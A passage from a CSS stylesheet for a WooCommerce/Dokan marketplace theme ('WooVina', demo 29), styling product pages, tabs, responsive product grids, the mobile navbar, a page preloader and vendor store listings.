div.wvn-floating-bar.show button.floating_add_to_cart_button:hover {
  background-color: #d948b2;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price del {
  font-size: 16px;
  font-weight: normal;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price ins {
  font-size: 20px;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-availability p.stock.in-stock {
  margin-bottom: 0;
  color: #828282;
  position: relative;
}
/*frequently bought together*/
div.yith-wfbt-section {
  background-color: #fff;
  background-size: cover;
  border-radius: 16px;
  margin-bottom: 36px;
  padding: 30px;
  position: relative;
}
div.yith-wfbt-section h3 {
  display: inline-block;
  white-space: nowrap;
  font-size: 22px;
  color: #ff4747;
  position: relative;
}
div.yith-wfbt-section h3:after {
  content: "";
  position: absolute;
  top: calc(100% + 5px);
  left: 0;
  width: 50%;
  height: 3px;
  background-color: #ff4747;
  border-radius: 2px;
  opacity: .8;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images td.image_plus {
  font-size: 20px;
  font-weight: 600;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images img.attachment-yith_wfbt_image_size {
  border-radius: 4px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block {
  display: inline-block;
  position: absolute;
  top: 25%;
  right: 30px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text {
  margin-left: 5px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price_label {
  font-size: 14px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price {
  font-size: 16px;
  font-weight: 600;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button {
  float: right;
  padding: 20px;
  margin-top: 8px;
  border-radius: 3px;
  background-color: #ff4747;
  color: #fff;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button:hover {
  opacity: .9;
}
div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item {
  line-height: 22px;
  color: #666;
}
div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item label span.price {
  font-size: inherit;
}
@media screen and (max-width: 767px) {
  div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images {
    float: none;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block {
    position: relative;
    display: block;
    right: unset;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block input.yith-wfbt-submit-button.button {
    float: left;
    margin-bottom: 20px;
  }
}
/*tabs single product*/
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs {
  position: relative;
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs h2:first-child {
  text-transform: uppercase;
  font-weight: 600;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs {
  padding-bottom: 12px;
  border-bottom: 1px solid #ddd;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
  margin: 0 10px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
  padding: 0;
  margin: 0;
  border: none;
  transition: .5s;
  position: relative;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
  content: '';
  position: absolute;
  top: calc(100% + 12px);
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 2px;
  background-color: #ff4747;
  transition: 0.3s ease-out;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a:after {
  width: 100%;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a:after {
  top: calc(100% + 8px);
  width: 100%;
  height: 5px;
  border-radius: 4px 4px 0 0;
  transition: .1s;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs div.woocommerce-Tabs-panel--more_seller_product ul.products li.product {
  padding-bottom: 3px;
  margin-bottom: 0;
}
/*product sharing*/
.woocommerce div.product .product-share {
  border-left: 1px solid;
  border-right: 1px solid;
  background-color: #fff;
  border-radius: 8px;
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
  body.woocommerce div.product .product-share ul {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list li.product {
    padding-left: 0;
    padding-right: 0;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
    margin: 0;
    margin-bottom: 12px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
    display: block;
    width: 100%;
    background-color: #fafafa;
    border: 1px solid #ddd !important;
    border-radius: 4px;
    transition: .3s ease;
    cursor: pointer;
    padding: 8px 20px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a {
    border-color: #ff4747 !important;
    color: #ff4747;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a {
    background-color: #ff4747;
    border-color: #ff4747 !important;
    color: #fff !important;
  }
}
div#top-bar-wrap {
  z-index: auto;
}
div#woovina-toolbar .woovina-toolbar-inner {
  z-index: 99;
}
/*mobile navbar*/
@media screen and (max-width: 767px) {
  div#mobile-navbar {
    box-shadow: none;
    z-index: 99;
  }
  div#mobile-navbar:before,
  div#mobile-navbar:after {
    content: '';
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 50%;
    height: 100%;
    z-index: -1;
  }
  div#mobile-navbar:before {
    left: 0;
    background-image: url(../images/demo-29/mobile-navbar-left-bg.png);
    background-size: cover;
    background-position: right center;
  }
  div#mobile-navbar:after {
    right: 0;
    background-image: url(../images/demo-29/mobile-navbar-right-bg.png);
    background-size: cover;
    background-position: left center;
    visibility: visible;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a {
    padding: 0;
    color: #fff;
    height: 52px;
    line-height: 52px;
    transition: .3s;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap span.menu-text {
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1;
    margin-top: 2px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover {
    box-shadow: none;
    background-color: transparent;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover a {
    opacity: .8;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu a span.icon-wrap i.icon {
    background-color: #ff4747;
    border: 5px solid #fff;
    border-radius: 999px;
    height: 56px;
    width: 56px;
    line-height: 46px;
    position: relative;
    top: -11px;
    color: #fff;
    box-sizing: border-box;
    font-size: 19px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu:hover a {
    opacity: 1;
  }
}
/******************************************************************   RESPONSIVE   ***************************************************************/
body .woovina-row.grid .product.span_1_of_1,
body .woovina-row.grid .product.span_1_of_2,
body .woovina-row.grid .product.span_1_of_3,
body .woovina-row.grid .product.span_1_of_4,
body .woovina-row.grid .product.span_1_of_5,
body .woovina-row.grid .product.span_1_of_6,
body .woovina-row.grid .product.span_1_of_7,
body .woovina-row.grid .product.span_1_of_8,
body .woovina-row.grid .product.span_1_of_9,
body .woovina-row.grid .product.span_1_of_10,
body .woovina-row.grid .product.span_1_of_11,
body .woovina-row.grid .product.span_1_of12 {
  width: unset!important;
  padding: 0;
  margin: 0;
}
.woocommerce .products.grid.desktop-1-col {
  grid-template-columns: repeat(1, 1fr);
}
.woocommerce .products.grid.desktop-2-col {
  grid-template-columns: repeat(2, 1fr);
}
.woocommerce .products.grid.desktop-3-col {
  grid-template-columns: repeat(3, 1fr);
}
.woocommerce .products.grid.desktop-4-col {
  grid-template-columns: repeat(4, 1fr);
}
.woocommerce .products.grid.desktop-5-col {
  grid-template-columns: repeat(5, 1fr);
}
.woocommerce .products.grid.desktop-6-col {
  grid-template-columns: repeat(6, 1fr);
}
.woocommerce .products.grid.desktop-7-col {
  grid-template-columns: repeat(7, 1fr);
}
.woocommerce .products.grid.desktop-8-col {
  grid-template-columns: repeat(8, 1fr);
}
.woocommerce .products.grid.desktop-9-col {
  grid-template-columns: repeat(9, 1fr);
}
.woocommerce .products.grid.desktop-10-col {
  grid-template-columns: repeat(10, 1fr);
}
.woocommerce .products.grid.desktop-11-col {
  grid-template-columns: repeat(11, 1fr);
}
.woocommerce .products.grid.desktop-12-col {
  grid-template-columns: repeat(12, 1fr);
}

@media screen and (max-width: 959px) and (min-width: 769px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 768px) {
  .woocommerce .products.grid.tablet-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.tablet-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.tablet-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.tablet-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.tablet-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.tablet-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.tablet-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.tablet-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.tablet-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.tablet-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.tablet-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.tablet-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 559px) and (min-width: 415px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 414px) {
  .woocommerce .products.grid.mobile-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.mobile-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.mobile-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.mobile-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.mobile-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.mobile-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.mobile-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.mobile-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.mobile-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.mobile-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.mobile-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.mobile-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 280px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(1, 1fr);
  }
}
.woocommerce .products.grid {
  display: grid !important;
}
@media screen and (min-width: 1200px) {
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item {
    padding: 6px 0;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a {
    font-size: 14px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: none;
    line-height: 22px;
    text-transform: none;
    color: #666;
    text-indent: 16px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before {
    content: '';
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 6px;
    background-color: #666;
    opacity: .5;
    margin-top: -2px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before {
    content: '\f105';
    font-size: 13px;
    font-weight: 400;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children {
    position: absolute;
    top: 0;
    left: calc(100% + 0px);
    width: auto;
    min-width: 234px;
    background-color: #fff;
    z-index: 9;
    margin: 0;
    display: none;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-radius: 3px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before {
    content: '';
    position: absolute;
    width: 35px;
    height: 100%;
    right: 100%;
    top: 0;
    background-color: transparent;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item {
    padding: 6px 12px;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this {
    right: 10px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a {
    margin: 0;
    padding: 0;
    border: none;
    font-size: 14px;
    color: #666;
    line-height: 22px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover {
    background-color: #f2f2f2;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children {
    display: block;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    left: calc(100% + 25px);
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children {
    display: block;
  }
}
@media screen and (max-width: 1200px) {
  .container {
    max-width: 100% !important;
    padding: 30px 10px;
  }
}
@media screen and (min-width: 1025px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    display: none;
  }
}
@media screen and (max-width: 1024px) {
  aside#right-sidebar {
    display: none;
  }
  .content-area,
  .content-left-sidebar .content-area {
    width: 100% !important;
    padding-left: 0 !important;
  }
  body.single-product aside.sidebar-container {
    display: none;
  }
  body.single-product div.content-area {
    width: 100%;
    padding-right: 0;
  }
  body.single-product div.product div.entry-summary {
    width: 50%;
  }
  body.single-product div.product div.woocommerce-product-gallery {
    width: 50%;
  }
  body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    right: 20px;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-position-y: 12px !important;
    padding-left: 38px !important;
    font-size: 13px !important;
    background-size: 10% !important;
  }
  div#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address {
    line-height: 18px;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media screen and (max-width: 959px) {
  aside.sidebar-container {
    display: none;
  }
  #top-bar #top-bar-content {
    float: none;
    text-align: center;
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list {
    margin: 0;
  }
  .woocommerce ul.products.list li.product div.product-inner {
    padding: 10px 10px 20px;
  }
  .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex;
    align-items: center;
  }
  .wvn-image-box div.elementor-image-box-wrapper figure.elementor-image-box-img {
    margin: 0 !important;
  }
  .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-left: 8px;
  }
  .categories-special div.elementor-widget-wrap .float-left {
    width: 29% !important;
    max-width: 29% !important;
    margin-right: 10px !important;
  }
  .woocommerce div.product div.images {
    float: left !important;
  }
  #wvn-qv-content div.summary-content {
    float: left;
    margin-top: 20px;
  }
  a#scroll-top.has-mobile-navbar {
    bottom: 60px;
  }
  #main #content-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
    display: flex;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
    float: left;
    width: 100%;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-size: 4% !important;
  }
}
@media screen and (max-width: 480px) {
  a#scroll-top.has-mobile-navbar {
    width: 35px;
    height: 35px;
    line-height: 35px;
    bottom: 60px;
  }
  header.page-header div.page-header-inner .page-header-title {
    display: block;
  }
  .woocommerce .woocommerce-ordering select.orderby {
    width: 90% !important;
  }
  div.wvn-slider div.slick-slide-bg {
    background-size: 100%!important;
  }
  div#woovina-cart-sidebar-wrap .woovina-cart-sidebar,
  div#woovina-off-canvas-sidebar-wrap .woovina-off-canvas-sidebar{
    width: 280px;
  }
}
/******************************************************************   PRELOADER   ****************************************************************/
div.woovina-page-loader div.woovina-loader.wvp-loader-one {
  width: auto;
  height: auto;
  font-size: 0;
  animation: none;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before,
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  content: '';
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before {
  display: block;
  position: absolute;
  margin: auto;
  width: 18px;
  height: 18px;
  border: 3px solid #ff4747;
  border-radius: 50%;
  animation: wvn-pulse-data 0.6s ease-in-out infinite alternate;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  display: inline-block;
  border-color: #ff4747 transparent;
  border-style: solid;
  border-width: 5px;
  animation: wvn-spin-data 0.6s linear infinite;
  background-color: #f4f4f4;
  z-index: -1;
}
@keyframes wvn-spin-data {
  100% {
    transform: rotate(1turn);
  }
}
@keyframes wvn-pulse-data {
  0% {
    transform: scale(0.5);
  }
  100% {
    transform: scale(1);
  }
}
/******************************************************************   VENDOR   *******************************************************************/
body.dokan-store.dokan-theme-woovina header.page-header {
  display: none;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.active,
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li a i {
  font-size: 14px;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links a.tips:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links div.tooltip {
  display: none !important;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn {
  background-color: #ff4747;
  border: none;
  border-radius: 2px;
  letter-spacing: 0;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: normal;
  padding: 10px 10px;
  line-height: 1;
  transition: none;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn:hover {
  opacity: .9;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search {
  background-position-y: 16px !important;
  background-position-x: 15px !important;
  height: 50px !important;
  border-radius: 0 !important;
  font-size: 14px !important;
  padding-left: 44px !important;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller {
  margin-bottom: 30px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper {
  border-radius: 8px;
  transition: .5s;
  overflow: hidden;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper:hover {
  box-shadow: 0 8px 6px -7px #999999;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info {
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container {
  background: rgba(0, 0, 0, 0.5) url(../images/demo-29/overlay-grid.png) center;
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite {
  position: absolute;
  top: 0;
  right: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite div.featured-label {
  box-shadow: none;
  background-color: #ff7a59;
  border-radius: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data {
  padding: 5px 20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data h2 a {
  text-transform: uppercase;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data p.store-phone i {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 999px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
  border-radius: 0 0 8px 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer div.seller-avatar {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  top: -20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn {
  border: none;
  border-radius: 0;
  background-color: #ff4747;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn:hover {
  opacity: .9;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery {
  color: rgba(255, 255, 255, 0.8);
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery ul.dokan-store-info li i:before {
  font-family: "Font Awesome 5 Free" !important;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li a i {
  text-shadow: none;
  font-size: 30px;
  color: #fff;
  opacity: .7;
  transition: none;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li:hover a i {
  opacity: 1;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.profile-info {
  margin-left: 20px;
}
ul.list-unstyled li.clearfix span.seller-rating span.star-rating,
ul.list-unstyled li.clearfix span.seller-rating span.text {
  display: inline-block;
}
div.dokan-store-sidebar {
  border: 1px solid #ddd;
  padding: 30px;
  background-color: #fdfdfd;
}
div.dokan-store-sidebar aside.dokan-store-widget {
  margin-bottom: 55px;
}
div.dokan-store-sidebar aside.dokan-store-widget .widget-title {
  background-color: transparent;
  border: none;
  padding: 0;
  margin-bottom: 20px;
  font-size: 14px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu {
  border: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  transition: 0.3s ease-in-out;
  padding-left: 22px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a:before {
  content: '';
